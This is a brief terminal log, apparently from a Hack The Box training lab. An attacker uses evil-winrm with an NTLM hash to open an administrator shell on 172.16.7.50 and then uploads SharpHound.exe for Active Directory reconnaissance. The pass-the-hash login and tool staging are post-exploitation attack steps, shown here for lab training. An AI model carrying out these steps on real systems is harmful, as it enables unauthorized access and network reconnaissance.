 $evil-winrm -i 172.16.7.50 -u administrator -H bdaffbfe64f1fc646a3353be1c2c3c99
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> upload /home/htb-student/SharpHound.exe
Info: Uploading /home/htb-student/SharpHound.exe to C:\Users\Administrator\Documents\SharpHound.exe
Data: 1402880 bytes of 1402880 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents>